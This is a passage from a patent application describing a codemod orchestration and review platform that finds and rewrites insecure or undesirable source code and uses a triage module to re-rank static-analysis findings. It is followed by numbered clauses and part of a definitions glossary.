In one aspect, the review platform is arranged and configured to integrate with a developer platform (e.g. GitHub) via an API. The review platform optionally makes API requests to integrate with version control operations and workflows such as integrating with pull requests created by users. In another aspect, a codemod orchestrator of the present disclosure may be free of interaction with these APIs but may interact with a VCS directly. For example, a review platform may begin a new codemod workflow by sending an orchestrator a URL indicating where to find the codemod package, files, and other resources that may be needed in order to execute the codemod. The orchestrator optionally uses this URL to access the codemod from a VCS indicated in the URL. In one example, an orchestrator of the present disclosure uses git to clone a repository to checkout the code from the repository indicated in the URL.

In another aspect, a review platform may operate as one or more processes executing on one or more servers. These processes optionally run in the background for long periods of time maintaining information about users who are actively engaging with the review platform, codemods that are running, or have been executed recently, and the like. A codemod orchestrator of the present disclosure may operate differently and may be essentially stateless. A given codemod workflow may have no functional impact on subsequent codemod workflows. This general arrangement is augmented by the use of sandboxes and other features of the present disclosure to reduce or eliminate crosstalk between the operation of separate codemod workflows where such communication is undesirable. Thus individual codemod workflows may be executed without the knowledge of other workflows, but all codemod workflow executions may be visible to and managed by a review platform.

For example, a review platform of the present disclosure optionally stores for later retrieval information about input received from users accepting changes, rejecting changes, or otherwise interacting with the codemod workflows.

In another aspect, the system and method of the present disclosure optionally addresses other aspects of the development workflow. It is commonly the case that software development tools, including those of the present disclosure, scan the source code looking for bugs or other issues, and then report these findings to members of a development team for review, analysis, and further development. As discussed herein elsewhere, the system of the present disclosure may be operable to accept input from a user accepting, rejecting, modifying, or otherwise addressing the results obtained from scanning the source code repository. These and other actions may be taken in response.

As software projects become larger and more complex, and as development teams increase in size to include dozens of individuals on multiple different teams focused on different modules of the code, this process can become harder to manage because it is not always clear which changes to implement first. Some bug fixes, for example, are mission-critical and must be addressed immediately, while other features are less important, and while still other features may be more critical because they address specific growth opportunities that are directly related to performance targets for the business the software projects support. Some type of “triage” process is required, preferably one that is cohesive rather than haphazard, and accounts for all conflicting priorities and the availability of development resources.

The required triage may consume a massive amount of time and human resources regardless of who is doing it. In one example, the development team may execute the triage work lacking security knowledge, which may result in a large number of development task being executed quickly, but perhaps without fully understanding or addressing the security impact of the changes being made. In another aspect, a security team may do the triage work while lacking the contextual knowledge inherent in a development team. This may result in a degradation in reusability, performance, and cohesive interaction between software components as well as possibly a failure to note and address legitimate vulnerabilities, and perhaps a inability to keep up with the production schedules, all because of a lack of contextual knowledge about the overall software system.



The system of the present disclosure may be configured to optionally address some or all of these issues by including an automated triage aspect and method to the codemod and orchestration aspects disclosed herein elsewhere. In one aspect a triage module optionally reviews the results of the execution of codemods by an orchestrator or codemod runner of the present disclosure. This triage aspect may be included as part of the review platform of the present disclosure, or as a separate review tool working in concert with the review platform. In any case, a triage module optionally analyzes and triage's findings uncovered by the codemods of the present disclosure. An example of triage findings in action appears in FIG. 3 at 300.

In one aspect, a triage scan may be executed as part of a codemod or orchestrator workflow executed on a specified body of source code 301 which may be identified by an organization name, repository name, and optionally a specific branch of the repository (here shown as “main”. As disclosed herein elsewhere, this workflow may be initiated on demand as the system accepts user input initiating the workflow, or the workflow is optionally executed automatically by an orchestrator or by a triage module running on the reviewer platform. The results may be made available to the review platform which optionally includes the triage module, and the triage module may be configured to provide at least a portion of those results on a user interface like the one shown at 300.

The triage module may generate and provide options to review and analyze one or more triage screening results. The triage results optionally include metrics 302 that include, but are not limited to, the number or percentage of codemod results that were true positives, which is to say, these are results the triage system deems legitimate issues with a severity that matches the triage modules own assessment. The triage metrics optionally include the number or percentage of results that need to be reviewed (5% in this example) to determine if the triage module should make a change in the recommended severity. The triage metrics may also include an indication of the number or percentage of false positives which are codemod results the triage module considers to be less important than may have been indicated by the codemod execution itself. An “other” category of triage metrics may also be included which optionally indicates results that the triage system failed to allocate into one of the other categories. Other metrics may be included such as the number of codemod results analyzed, the coverage level, a number of severity levels that were reduced, increased, or left the same, and optionally the number of triage hours saved by the triage module.

Information about the issues found in the source code by the different codemods is shown at 303. In this example, the severity of the issue, the particular issue found, a suggested status, severity update, an analysis, and a link to initiating a workflow to perform the suggested fix is shown are aspects of each issue uncovered. These are merely examples of the outcomes that maybe tracked and shown to users. In this instance, each row at 303 may be the output of a given codemod or group of codemods. In one example, the triage module has automatically increased the severity of the issue from “high” to “critical” at 304, while in another instance the severity has been decreased from “critical” to “high” at 305. In another aspect, a link or other activation control may be presented where the system of the present disclosure has already assembled and prepared the necessary workflow including the above mentioned orchestrator(s), sandboxes, etc. required to implement the source code changes referenced in the user interface. Links at 306, 307, and 308 may be provided for accepting input from a user confirming that the proposed workflows poised to apply the necessary adjustments to the code should proceed. In another aspect, the system may hold off generating this link where the triage module has indicated that the issue raised is a “false positive”, “needs review”, or could not be categorized (marked as “other”).

The triage module is optionally configured to analyze the output of codemods and orchestrators over time to identify some issues raised as false-positives that may be ignored or addressed with a minimum priority. In another aspect, the triage module may determine updates to reported severity, and otherwise organize the suggested changes by the different codemods in a cohesive and structured format. The triage module optionally applies predetermined criteria to the codemod results to increase the visibility of some codemod results by raising the severity or level of interest where the criteria are satisfied, and to decrease the level of interest in other codemod results where other criteria are satisfied. Thus human resources devoted to addressing the issues uncovered can be more efficiently allocated to be sure the most important work has the highest priority in terms of team resources scheduling allocation, development tools and resources, and so forth.

In one aspect SAST tools, including those of the present disclosure, may generate many findings suggesting updates to the source code. A review platform of the present disclosure that implements the disclosed triage aspects may be configured to review the results and return security context with suggested severity adjustments and recommended actions. This may thus eliminate false positives while reducing or eliminating time spent addressing dozens or hundreds of suggested updates to the syntax of the source code that are inconsequential to the security or usability of the source code and thus of low priority. According to the present disclosure, the triage module is programmed to optionally identify the most important and impactful changes to implement first.

In another aspect, the triage module may be operable to increase the severity of some vulnerabilities that are determined by the triage module to be of particular concern. For example, the triage module may include multiple criteria for evaluating whether the results obtained from a code runner, or orchestrator workflow should be increased in severity, or decreased in severity. The triage module may provide a security analysis justifying the results specifically within the context of the source code in the present repository. In one example, the triage module interacts with or includes a LLM or other artificial intelligence system or service operable to generate this security analysis.

In another aspect, the triage module may include any suitable deep learning system, neural network, LLM, or other artificial intelligence which may be operable to determine the severity and the resulting order of presentation for issues found in the code. This artificial intelligence may be refined over time by optionally accepting as input results of past analysis outputs, and edits to the code that were actually implemented, and in the order they were implemented, to thus train or refine the AI to improve its ability to more accurately increase or decrease the severity of issues that are found in the code to more closely match desired outcomes.

In another aspect, recognizing patterns in the results of the triage module may use an artificial intelligence system such as an LLM, or other neural network to detect patterns in the codemod or other SAST results. In one aspect, a codemod, codemod workflow, or other aspect of the present disclosure that raises a particular issue within the source code with a relatively high frequency may thus be demoted to appear less often in the triage results when the triage tool modifies the importance of that particular codemod output over time. For example, the triage tool may notice that the particular codemod result is routinely ignored or addressed last after other more important or less often occurring codemod outputs. Thus the triage module may actively adjust to the development processes relative to a particular software project or body of source code over time to optimize developer resources.

In one aspect, when the review platform has prepared a fix for a specific issue in the source code, the review platform may be arranged and configured to generate a preview of the fix as it would be applied to the version control system (such as in the case of a PR prepared for GitHub). In another aspect, the review platform may automatically generate detailed explanations and/or guidance from security experts for presentation to a user as part of the disclosed review process. In another aspect, the triage module may include an estimate of effort involved, which teams may be employed, the time savings that may be achieved given the specific order that the issues are addressed in.

### CLAUSES

The following numbered clauses set out examples of the disclosed concepts that may be useful in understanding the present disclosure:

Clause 1: A method for automated continuous source code improvement that includes accessing source code using one or more processors of one or more computers.

Clause 2: The method of any other clause, wherein the source code includes undesirable syntax that defines intended functionality, and when executed, is also operable to provide unintended functionality.

Clause 3: The method of any other clause including identifying undesirable syntax in the source code that matches a predefined undesirable code pattern using the one or more processors.

Clause 4: The method of any other clause determining a code modification to apply to the source code using the one or more processors.

Clause 5: The method of any other clause wherein the code modification defines changes to the source code that modify the undesirable syntax to include desirable syntax that differs from the undesirable syntax and no longer conforms to the undesirable code pattern.

Clause 6: The method of any other clause wherein the desirable syntax also defines the same intended functionality without the unintended functionality.

Clause 7: The method of any other clause including applying the code modification to change at least a portion of the source code to remove the undesirable syntax and to replace it with the desirable syntax using the one or more processors.

Clause 8: The method of any other clause including generating an abstract syntax tree for the source code using the one or more processors.

Clause 9: The method of any other clause including using the one or more processors, applying one or more rules of the undesirable code pattern to the abstract syntax tree to determine undesirable elements of the abstract syntax tree that match undesirable syntax defined in the one more rules.

Clause 10: The method of any other clause including defining a relational representation of the source code using the one or more processors.

Clause 11: The method of any other clause including creating a code query that is defined according to the undesirable code pattern using the one or more processors.

Clause 12: The method of any other clause including executing the code query using the one or more processors to identify the undesirable syntax in the source code.

Clause 13: The method of any other clause including executing a third-party analysis program using the one or more processors to produce output specifying the undesirable syntax in the source code where it exists.

Clause 14: The method of any other clause wherein the undesirable code pattern is readable by the third-party analysis program.

Clause 15: The method of any other clause including parsing output from a third-party analysis program using the one or more processors.

Clause 16: The method of any other clause including using the parsing output to determine modifications to make to the source code to remove the undesirable syntax.

Clause 17: The method of any other clause including generating a concrete syntax tree for the source code using the one or more processors, wherein the concrete syntax tree defines syntactic elements of the source code.

Clause 18: The method of any other clause including using the one or more processors, preparing an arrangement of the syntactic elements for desirable syntax that correspond to the syntactic elements in the undesirable syntax to preserve the appearance and intended functionality from the undesirable syntax when it is replaced with the desirable syntax.

Clause 19: The method of any other clause wherein the syntactic elements of the source code include any one of white space, variable names, method or function names, braces, parentheses, brackets, or any combination thereof.

Clause 20: The method of any other clause wherein the intended functionality includes providing access to a protected resource to authorized users, and the unintended functionality includes providing access to the protected resource to unauthorized users.

Clause 21: The method of any other clause wherein the desirable syntax includes additional source code along with the original undesirable syntax to provide the intended functionality without the unintended functionality.

Clause 22: The method of any other clause including generating a change set that includes one or more changes using the one or more processors.

Clause 23: The method of any other clause wherein a change of the one or more changes includes a line number indicating a location in the source code where the change is to be made, and specific details defining the source code to add, edit, or remove.

Clause 24: The method of any other clause wherein the code modification includes review guidance specifying that the resulting code change should be merged with the source code after review or merged with the source code without review.

Clause 25: The method of any other clause wherein the code modification has an ID that includes a vendor, a programming language the code modification is designed for, and a unique identifier for the code modification.

Clause 26: The method of any other clause including determining an execution priority using the one or more processors, wherein the execution priority defines when the code modification should be applied relative to other code modifications that are to be applied to the source code.

Clause 27: The method of any other clause wherein the changes to the source code include one or more dependencies defining relationships between the desirable syntax and other software the desirable syntax relies on to operate, and wherein the desirable syntax includes the dependencies.

Clause 28: The method of any other clause including sending the code modification to a remote computing device using the one or more processors

Clause 29: The method of any other clause including accepting confirmation input from the remote computing device confirming that the code modification is to be applied

Clause 30: The method of any other clause including applying the code modification after the confirmation input is received from the remote computing device.

Clause 31: The method of any other clause wherein the undesirable syntax includes a method or a function call with one or more parameters having corresponding undesirable parameter values, and wherein the desirable syntax includes the function call with different desirable parameter values in place of the undesirable parameter value.

Clause 32: The method of any other clause wherein the source code includes any one of an XML file, a JSP file, an HTML file, a configuration file, a JSON file, or a text file.

Clause 33: The method of any other clause wherein accessing the source code includes obtaining a copy of the source code from a remote repository using the one or more processors.

Clause 34: The method of any other clause wherein the code modification is defined as an object that includes a detector configured to identify the undesirable syntax.

Clause five: The method of any other clause wherein a code modification optionally includes one or more transformers operable to determine the code modification to apply and to apply the code modification

Clause 36: The method of any other clause wherein a code modification optionally includes metadata that includes a unique identifier for distinguishing the code modification from other code modifications, a vendor identifier indicating a source of the code modification, and a programming language the code modification is designed to operate on.

Clause 37: The method of any other clause wherein a code modification optionally includes a reference to the code repository the code modification accessed.

Clause 38: The method of any other clause wherein a code modification optionally includes a summary of the changes the transformers are operable to make.

Clause 39: The method of any other clause wherein a code modification optionally includes a reference to output in Static Analysis Results Interchange Format (SARIF) or other output obtained from the detector.

Clause 40: The method of any other clause wherein identifying the undesirable syntax includes passing at least a portion of the source code as a prompt to a Large Language Model (LLM) and receiving a response using the one or more processors, and incorporating at least a portion of the response into the code modification.

Clause 41: The method of any other clause including executing multiple code modifications in succession using the one or more processors.

Clause 42: The method of any other clause including using the one or more processors to create a VCS workflow for applying the changes to the source code.

Clause 43: The method of any other clause including aggregating multiple codemods configured to operate on a single type of file to execute using a single codemod runner one or more processors.

Clause 44: The method of any other clause including executing a codemod runner configured to automatically discover and execute all codemods for a particular language type.

Clause 45: The method of any other clause including accepting input specifying an arrangement of codemods to run in a codemod runner using one or more processors.

Clause 46: The method of any other clause including using a codemod runner to execute one or more codemods in a priority order indicated by a priority of each codemod using the one or more processors.

Clause 47: The method of any other clause including bundling codemods together in separate packages ready for execution, wherein the separate packages optionally include files of multiple types.

Clause 48: The method of any other clause including executing two codemods against the same AST using the one or more processors.

Clause 49: The method of any other clause including continuously monitoring one or more source code repositories for undesirable syntax using a review platform executing on one or more processors.

Clause 50: The method of any other clause wherein the review platform communicates with a version control system via a communications link and is responsive to the version control system.

Clause 51: The method of any other clause wherein the review platform communicates with one or more orchestrators via a communications link and is responsive to the orchestrators.

Clause 52: The method of any other clause including executing one or more codemods against a source code repository, wherein the codemods are executed by orchestrator, and wherein the orchestrator execution is initiated by the review platform.

Clause 53: The method of any other clause including requesting source code from a VCS repository and starting a new codemod workflow using the review platform executing on the one or more processors.

Clause 54: The method of any other clause including accessing a configuration database to obtain configuration information required to access a VCS repository using the one or more processors.

Clause 55: The method of any other clause including sending codemodder configuration and source repository information to a work handler of a codemod orchestrator optionally using the review platform.

Clause 56: The method of any other clause including executing a check out action against VCS using repository information provided by the review platform.

Clause 57: The method of any other clause including wherein the VCS repository is a Git repository.

Clause 58: The method of any other clause including accessing a codemod database to obtain a codemod to execute using workflow handler of and orchestrator.

Clause 59: The method of any other clause including obtaining a sandbox image specific to a codemod runner configured to execute one or more codemods using the one or more processors.

Clause 60: The method of any other clause including creating a sandbox image for a specific codemod runner configured to execute one or more codemods using the one or more processors.

Clause 61: The method of any other clause including assembling all necessary sandbox images needed in a orchestrator workflow along with their configuration.

Clause 62: The method of any other clause including scheduling sequential tasks to run separate codemods in individual sandboxes against a copy of the source code.

Clause 63: The method of any other clause including creating and scheduling multiple sandbox containers to run as container services on virtual servers using one or more processors.

Clause 64: The method of any other clause including passing codemodder configuration to a sandbox container and optionally configuring the codemod runner to write codemod changes to the file system, wherein the changes are visible to a later running codemod.

Clause 65: The method of any other clause including combining the results of multiple change sets from multiple codemods executed by multiple codemod runners.

Clause 66: The method of any other clause including updating a user interface provided by the user platform with indicia indicating that the process is complete.

Clause 67: The method of any other clause including accepting input from a user using a user interface of the review platform, the input indicating that the changes should be applied.

Clause 68: The method of any other clause including executing a VCS workflow using the review platform to apply code updates specified by at least one codemod executed by a codemod orchestrator.

Clause 69: The method of any other clause including executing a triage module as part of a codemodder orchestrator workflow.

Clause 70: The method of any other clause including adjusting the importance of a change to files in a source code repository using the one or more processors.

Clause 71: The method of any other clause including determining that the results generated by a codemod are a false-positive using the one or more processors.

Clause 72: The method of any other clause including determining if the results generated by a codemod are more severe than indicated in the codemod using the one or more processors.

Clause 73: The method of any other clause including determining the number of true positive and false-positive changes proposed by one or more codemods using the one or more processors.

### Glossary of Definitions and Alternatives

While examples of the inventions are illustrated in the drawings and described herein, this disclosure is to be considered as illustrative and not restrictive in character. The present disclosure is exemplary in nature and all changes, equivalents, and modifications that come within the spirit of the invention are included. The detailed description is included herein to discuss aspects of the examples illustrated in the drawings for the purpose of promoting an understanding of the principles of the inventions. No limitation of the scope of the inventions is thereby intended. Any alterations and further modifications in the described examples, and any further applications of the principles described herein are contemplated as would normally occur to one skilled in the art to which the inventions relate. Some examples are disclosed in detail, however some features that may not be relevant may have been left out for the sake of clarity.

Where there are references to publications, patents, and patent applications cited herein, they are understood to be incorporated by reference as if each individual publication, patent, or patent application were specifically and individually indicated to be incorporated by reference and set forth in its entirety herein.

Singular forms “a”, “an”, “the”, and the like include plural referents unless expressly discussed otherwise. As an illustration, references to “a device” or “the device” include one or more of such devices and equivalents thereof.

Directional terms, such as “up”, “down”, “top” “bottom”, “fore”, “aft”, “lateral”, “longitudinal”, “radial”, “circumferential”, etc., are used herein solely for the convenience of the reader in order to aid in the reader's understanding of the illustrated examples. The use of these directional terms does not in any manner limit the described, illustrated, and/or claimed features to a specific direction and/or orientation.

Multiple related items illustrated in the drawings with the same part number which are differentiated by a letter for separate individual instances, may be referred to generally by a distinguishable portion of the full name, and/or by the number alone. For example, if multiple “laterally extending elements” 90A, 90B, 90C, and 90D are illustrated in the drawings, the disclosure may refer to these as “laterally extending elements 90A-90D,” or as “laterally extending elements 90,” or by a distinguishable portion of the full name such as “elements 90”.

The language used in the disclosure are presumed to have only their plain and ordinary meaning, except as explicitly defined below. The words used in the definitions included herein are to only have their plain and ordinary meaning. Such plain and ordinary meaning is inclusive of all consistent dictionary definitions from the most recently published Webster's and Random House dictionaries. As used herein, the following definitions apply to the following terms or to common variations thereof (e.g., singular/plural forms, past/present tenses, etc.):

“About” with reference to numerical values generally refers to plus or minus 10% of the stated value. For example, if the stated value is 4.375, then use of the term “about 4.375” generally means a range between 3.9375 and 4.8125.

“Abstract Data Type” generally refers to a software or mathematical construct that defines a data type according to a defined set of possible values (states) and possible operations that may be performed (functions) by or on data of the given type. An abstract data type is generally defined without reference to how the supported operations are to be implemented. It generally does not specify how data will be organized in memory and what algorithms will be used for implementing the operations, rather, it gives an implementation-independent view by defining only the essential functions and state while hiding implementation details. Examples of abstract data types include integers and floating point numbers as defined in any programming language that uses them, classes and/or interfaces as defined in the Python, C++, C#Java, and/or Python programming languages, or, a struct as defined in the C programming language.

“Abstract Syntax Tree” (AST) generally refers to a tree representation of the abstract syntactic structure of text (often source code) written in a formal language. Each node of the tree denotes a construct occurring in the text.

The syntax is termed “abstract” because it may not, and commonly does not, represent every detail appearing in the real syntax, but rather focuses primarily or exclusively on the structural or content-related details. For instance, grouping parentheses are implicit in the tree structure, so these are often not represented as separate nodes. Likewise, a syntactic construct like an if-condition-then statement may be denoted by means of a single node with three branches.

An AST can be edited and enhanced with information such as properties and annotations for some, or all, of the elements it contains. Such editing and annotation is generally not possible with the source code itself since it would imply changing it. Compared to the source code, an AST generally does not include inessential punctuation and delimiters (braces, semicolons, parentheses, etc.).

An AST may be created or used by a code compiler, and may thus include extra information about the program and/or the code, due to the consecutive stages of analysis by the compiler. For example, the AST may store the position of each element in the source code, allowing the compiler to print useful error messages.

ASTs are generally useful because of the inherent nature of programming languages and their documentation. Languages are often ambiguous by nature. In order to avoid this ambiguity, programming languages are often specified as a context-free grammar (CFG). However, there are often aspects of programming languages that a CFG can't express, but are part of the language and are documented in its specification. These are details that generally benefit from a context to determine their validity and behavior. For example, if a language allows new types to be declared, a CFG cannot predict the names of such types nor the way in which they should be used. Even if a language has a predefined set of types, enforcing proper usage usually requires some context. Another example is duck typing, where the type of an element can change depending on context. Operator overloading is yet another case where correct usage and final function are context-dependent.

“Alert” generally refers to an audible and/or visual message intended to inform a system's users or administrators about a change in the operating conditions of the system or about an error condition of the system. In a graphical user interface, the alert may be displayed as a small window containing a message and/or photo detailing the alert information and parameters. In some examples, the alert may include a button (virtual or physical) to click in order to dismiss the alert. In other examples, the alert may be strictly audible and based on preset parameters. In a further example, the alert may be transmitted to a remote device for analysis. Other synonymous terms for alert include alarm and/or notification.

“And/or” is inclusive here, meaning “and” as well as “or”. For example, “P and/or Q” encompasses, P, Q, and P with Q; and, such “P and/or Q” may include other elements as well.

“Artificial Intelligence” generally refers to using a computer algorithm, or set of instructions, to simulate human intelligence processes by computer systems. Specific applications of AI include expert systems, natural language processing, speech recognition and machine vision.

“Branch” generally refers to a parallel version of a repository. It is contained within the repository, but generally does not affect the primary or main branch allowing one operator to work freely without disrupting the “live” version (i.e. the “system of record”, “main” branch, “trunk” branch, “root” branch, etc). When changes are made to a branch, these changes can be merged into the main branch, or into other branches before being merged into the main branch.

“Branching” generally refers to the duplication of at least some aspect of an object under version control into a new branch so that modifications can occur in parallel in multiple branches. The originating branch may be referred to as a parent branch, the upstream branch, the source branch, etc. Child branches are generally branches that have a parent, and a branch without a parent is commonly referred to as the trunk or the main branch. Branching also generally implies the ability to later merge or integrate changes back onto the parent branch, or to merge sibling branches together. Often the changes are merged back to the trunk, even if this is not the parent branch. A branch not intended to be merged is sometimes referred to as a “fork” or as a “hard fork”.

“Branch Head” generally refers to the latest release in the branch calculated by applying all of the changes to the initial release.

“Checkout” generally refers to creating a new branch from an existing branch. This may include making copies of some or all of the objects in the existing branch so that changes made in the new branch are kept separate. The “checkout” action optionally updates all or part of the working copy of the objects in the new branches. In some instances, a “checkout” operation also changes data stored locally to specify the new branch as the current working branch, and thus can optionally be used to switch between multiple branches with differing versions of the same objects.

“Codemod” generally refers to an instruction set for modifying source code. In another sense of the term, a codemod defines or identifies specific patterns in the source code to change. These patterns may identify code that is, for example, undesirable, poorly craft, slow performing, inelegant, or that contains inherent security risks or vulnerabilities. A codemod may also include instructions explaining in detail what code to remove or change, and the code to replace or updated with thus removing the undesirable syntax and changing it to the desired syntax, often while implementing the same intended functionality while removing unintended functionality.

“Command Line Interface” (CLI) generally refers to interacting with a computing device or computer program using text-based words, phrases, or predefined commands entered by a user using an input device such as a keyboard, or by a client software program sending the text based input to the host program. Responses from the computing device or program are generated in the form of lines of text that may be displayed on a display device.

Operating system command-line interfaces are often implemented with command-line interpreters or command-line processors. Programs with command-line interfaces are generally easier to automate via scripting. Many software systems implement command-line interfaces for control and operation. This includes programming environments and utility programs.

“Commit” or “check-in” generally refers to the process of preparing and storing a change set to a branch and as a new revision, which can incorporate these changes into the head release of the branch or create and store a new head release. This may be performed based on changes made to objects in a branch, for example by integration or direct modification, or by synchronizing the state of a live node with a branch during which the branch is updated with a new revision that includes changes that have been made in the live environment.

“Communication Link” generally refers to a connection between two or more communicating entities and may or may not include a communications channel between the communicating entities. The communication between the communicating entities may occur by any suitable means. For example, the connection may be implemented as an actual physical link, an electrical link, an electromagnetic link, a logical link, or any other suitable linkage facilitating communication.

In the case of an actual physical link, communication may occur by multiple components in the communication link configured to respond to one another by physical movement of one element in relation to another. In the case of an electrical link, the communication link may be composed of multiple electrical conductors electrically connected to form the communication link.

In the case of an electromagnetic link, the connection may be implemented by sending or receiving electromagnetic energy at any suitable frequency, thus allowing communications to pass as electromagnetic waves. These electromagnetic waves may or may not pass through a physical medium such as an optical fiber, or through free space, or any combination thereof. Electromagnetic waves may be passed at any suitable frequency including any frequency in the electromagnetic spectrum.

A communication link may include any suitable combination of hardware which may include software components as well. Such hardware may include routers, switches, networking endpoints, repeaters, signal strength enters, hubs, and the like.

In the case of a logical link, the communication link may be a conceptual linkage between the sender and recipient such as a transmission station in the receiving station. Logical link may include any combination of physical, electrical, electromagnetic, or other types of communication links.

“Computer” generally refers to any computing device configured to compute a result from any number of input values or variables. A computer may include a processor for performing calculations to process input or output. A computer may include a memory for storing values to be processed by the processor, or for storing the results of previous processing.

A computer may also be configured to accept input and output from a wide array of input and output devices for receiving or sending values. Such devices include other computers, keyboards, mice, visual displays, printers, industrial equipment, and systems or machinery of all types and sizes. For example, a computer can control a network or network interface to perform various network communications upon request. The network interface may be part of the computer or characterized as separate and remote from the computer.

A computer may be a single, physical, computing device such as a desktop computer, a laptop computer, or may be composed of multiple devices of the same type such as a group of servers operating as one device in a networked cluster, or a heterogeneous combination of different computing devices operating as one computer and linked together by a communication network. The communication network connected to the computer may also be connected to a wider network such as the internet. Thus, a computer may include one or more physical processors or other computing devices or circuitry and may also include any suitable type of memory.

A computer may also be a virtual computing platform having an unknown or fluctuating number of physical processors and memories or memory devices. A computer may thus be physically located in one geographical location or physically spread across several widely scattered locations with multiple processors linked together by a communication network to operate as a single computer.

The concept of“computer” and “processor” within a computer or computing device also encompasses any such processor or computing device serving to make calculations or comparisons as part of the disclosed system. Processing operations related to threshold comparisons, rules comparisons, calculations, and the like occurring in a computer may occur, for example, on separate servers, the same server with separate processors, or on a virtual computing environment having an unknown number of physical processors as described above.

A computer may be optionally coupled to one or more visual displays and/or may include an integrated visual display. Likewise, displays may be of the same type, or a heterogeneous combination of different visual devices. A computer may also include one or more operator input devices such as a keyboard, mouse, touch screen, laser or infrared pointing device, or gyroscopic pointing device to name just a few representative examples. Also, besides a display, one or more other output devices may be included such as a printer, plotter, industrial manufacturing machine, 3D printer, and the like. As such, various display, input and output device arrangements are possible.

Multiple computers or computing devices may be configured to communicate with one another or with other devices over wired or wireless communication links to form a network. Network communications may pass through various computers operating as network appliances such as switches, routers, firewalls or other network devices or interfaces before passing over other larger computer networks such as the internet. Communications can also be passed over the network as wireless data transmissions carried over electromagnetic waves through transmission lines or free space. Such communications include using WiFi or other Wireless Local Area Network (WLAN) or a cellular transmitter/receiver to transfer data.

“Computer Software”, or “Software” is an organized collection of bits representing computer instructions and data that tell the computer how to perform a series of actions. This is in contrast to physical hardware which is configured to actually perform the steps specified in the software. Examples include computer programs, libraries and related non-executable data, such as online documentation or digital media. Software includes processor specific instructions usually expressed as bits of binary data values signifying processor instructions that change the state of the computer from its preceding state. For example, an instruction may change the value stored in a particular storage location in the computer—an effect that is not directly observable to the user. An instruction may also invoke one of many input or output operations, for example displaying some text on a computer screen; causing state changes which should be visible to the user. The processor executes the instructions in the order they are provided, unless it is instructed to “jump” to a different instruction, or is interrupted by the operating system. As of 2015, most personal computers, smartphone devices and servers have processors with multiple execution units or multiple processors performing computation together, and computing has become a much more concurrent activity than in the past.

The majority of software is written in high-level programming languages. They are easier and more efficient for programmers because they are closer to natural languages than machine languages. High-level languages are translated into machine language using a compiler or an interpreter or a combination of the two. Software may also be written in a low-level assembly language, which has strong correspondence to the computer's machine language instructions and is translated into machine language using an assembler.

“Concrete Syntax Tree” (CST) generally refers to an ordered, rooted tree that represents the syntactic structure of a string according to some context-free grammar. Concrete syntax trees reflect the syntax of the input language, making them distinct from the abstract syntax trees used in computer programming. Parse trees are usually constructed based on either the constituency relation of constituency grammars (phrase structure grammars) or the dependency relation of dependency grammars. Parse trees may be generated for sentences in natural languages (see natural language processing), as well as during processing of computer languages, such as programming languages.

“Conflict” generally refers to a condition caused by an update of a state of an object in a branch to a new value, such that it prevents that object's integration with other copies of the same object, or objects that depend on it. In another example, a conflict may be present when multiple operators change the same line of the same file, or when one edits a file and another deletes the same file. Conflicts generally must be resolved before two branches can be merged into one.

“Conflict Detection” or “Collision Detection” generally refers to a process by which conflicts (i.e. collisions) between objects in different branches are determined. In one example, the process includes traversing the branches to find objects that are changed in both branches.

“Data” generally refers to one or more values of qualitative or quantitative variables that are usually the result of measurements. Data may be considered “atomic” as being finite individual units of specific information. Data can also be thought of as a value or set of values that includes a frame of reference indicating some meaning associated with the values. For example, the number “2” alone is a symbol that absent some context is meaningless. The number “2” may be considered “data” when it is understood to indicate, for example, the number of items produced in an hour.

Data may be organized and represented in a structured format. Examples include a tabular representation using rows and columns, a tree representation with a set of nodes considered to have a parent-children relationship, or a graph representation as a set of connected nodes to name a few.

The term “data” can refer to unprocessed data or “raw data” such as a collection of numbers, characters, or other symbols representing individual facts or opinions. Data may be collected by sensors in controlled or uncontrolled environments, or generated by observation, recording, or by processing of other data. The word “data” may be used in a plural or singular form. The older plural form “datum” may be used as well.

“Database” also referred to as a “data store”, “data repository”, or “knowledge base” generally refers to an organized collection of data. The data is typically organized to model aspects of the real world in a way that supports processes obtaining information about the world from the data. Access to the data is generally provided by a “Database Management System” (DBMS) consisting of an individual computer software program or organized set of software programs that allow user to interact with one or more databases providing access to data stored in the database (although user access restrictions may be put in place to limit access to some portion of the data).

In another aspect, the DBMS provides various functions that allow entry, storage and retrieval of large quantities of information as well as ways to manage how that information is organized. A database is not generally portable across different DBMSs, but different DBMSs can interoperate by using standardized protocols and languages such as Structured Query Language (SQL), Open Database Connectivity (ODBC), Java Database Connectivity (JDBC), or Extensible Markup Language (XML) to allow a single application to work with more than one DBMS.

In another aspect, a database may implement “smart contracts” which include rules written in computer code that automatically execute specific actions when predetermined conditions have been met and verified. Examples of such actions include, but are not limited to, releasing funds to the appropriate parties, registering a vehicle, sending notifications, issuing a certificate of ownership transfer, and the like. The database may then be updated when the transactions specified in the rules encoded in the smart contract are completely executed. In another aspect, the transaction specified in the rolls may be irreversible and automatically executed without the possibility of manual intervention. In another aspect, only parties specified in the rules of the smart contract who have been granted permission may be notified or allowed to see the results.

